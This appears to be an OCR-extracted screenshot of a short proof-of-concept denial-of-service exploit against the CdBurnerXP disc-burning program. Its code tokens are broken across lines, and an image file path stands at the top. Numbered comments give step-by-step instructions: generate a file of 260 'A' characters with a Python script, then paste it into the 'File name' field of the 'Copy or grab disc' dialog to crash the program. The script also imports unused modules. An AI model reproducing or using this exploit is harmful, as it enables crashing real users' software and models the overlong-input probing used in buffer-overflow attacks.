
# Steps to Produce the DoS: 
# 1.- Run python code : python dos.py
# 2.- Open generate.txt and copy 
content to clipboard
# 3.- Open CdBurnerXP
# 4.- Select option "Copy or grab disc"
# 5.- Select checkbox target "Hard 
disk"
# 6.- Paste ClipBoard on "File name"
# 7.- Clic Copy disc
# 8.- DoS
import
 socket
,
 os
,
 sys

buffer
=
"\x41"
*
260
f 
=
open
(
"generate.txt"
,
"w"
)
f
.
write
(
buffer
)
f
.
close
(
)